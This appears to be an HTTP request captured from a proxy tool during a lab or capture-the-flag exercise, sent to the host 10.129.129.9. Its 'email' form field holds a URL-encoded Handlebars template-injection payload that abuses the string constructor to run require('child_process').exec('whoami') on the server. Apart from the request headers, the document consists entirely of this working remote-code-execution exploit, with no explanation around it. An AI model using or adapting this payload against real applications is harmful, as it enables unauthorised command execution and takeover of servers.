 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.129.9
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.129.9
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://10.129.129.9/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-419,es;q=0.9,en;q=0.8
11 Connection: close
12
13 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%6
9%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%
7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74
%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%2
0%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%
20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b
%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%7
4%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%
74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23
%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%7
3%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%
20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%7
4%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%
70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61
%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%7
4%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%
7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20
%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%7
2%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%
65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20
%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%2
0%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%
7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69
%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%2
0%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%
7d&action=Submit